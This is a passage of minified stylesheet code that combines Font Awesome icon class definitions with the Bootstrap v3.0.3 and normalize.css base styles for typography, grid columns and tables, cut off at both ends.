a-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}button,input,select,textarea{margin:0;font-family:inherit;font-size:100%}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0;box-sizing:border-box}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#999}h1,h2,h3{margin-top:20px;margin-bottom:10px}h1 small,h2 small,h3 small,h1 .small,h2 .small,h3 .small{font-size:65%}h4,h5,h6{margin-top:10px;margin-bottom:10px}h4 small,h5 small,h6 small,h4 .small,h5 .small,h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:italic}.text-muted{color:#999}.text-primary{color:#428bca}.text-primary:hover{color:#3071a9}.text-warning{color:#8a6d3b}.text-warning:hover{color:#66512c}.text-danger{color:#a94442}.text-danger:hover{color:#843534}.text-success{color:#3c763d}.text-success:hover{color:#2b542c}.text-info{color:#31708f}.text-info:hover{color:#245269}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small,blockquote .small{display:block;line-height:1.428571429;color:#999}blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small,blockquote.pull-right .small{text-align:right}blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:italic;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table 